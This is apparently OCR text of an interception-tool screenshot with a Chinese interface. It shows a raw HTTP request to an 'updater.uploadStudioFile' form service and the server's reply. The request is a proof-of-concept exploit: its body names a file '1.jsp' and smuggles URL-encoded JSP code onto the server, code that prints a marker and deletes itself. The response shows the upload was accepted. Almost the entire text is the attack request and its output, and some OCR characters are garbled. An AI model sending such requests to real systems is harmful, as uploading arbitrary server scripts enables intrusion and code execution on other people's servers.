 发送(Send) 取消(Cancel) < ▼ > ▼ 目标: h
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ≡
1 POST /formservice?service=updater.uploadStudioFile HTTP/1.1
2 Host:
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
5 Content-Length: 481
6
7 content=
<?xml%20version="1.0"?><root><filename>1.jsp</filename><filepath>./</file
path><filesize>172</filesize><lmtime>1970-01-01%2008:00:00</lmtime></root
><!--%3c%25%20%6f%75%74%2e%70%72%69%6e%74%6c%6e%28%22%74%65%73%74%31%32%3
3%22%29%3b%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%46%69%6c%65%28%61%70%70%6c
%69%63%61%74%69%6f%6e%2e%67%65%74%52%65%61%6c%50%61%74%68%28%72%65%71%75%
65%73%74%2e%67%65%74%53%65%72%76%6c%65%74%50%61%74%68%28%29%29%29%2e%64%6
5%6c%65%74%65%28%29%3b%20%25%3e -->
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Rend
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Pragma: no-cache
4 Expires: 0
5 Content-Type: text/xml;charset=UTF-8
6 Date: Sat, 11 Nov 2023 11:12:15 GMT
7 Content-Length: 94
8
9 <?xml version="1.0" encoding="utf-8"?>
<root>
<errmsg>
□□□□□□□1.jsp
</errmsg>
</root>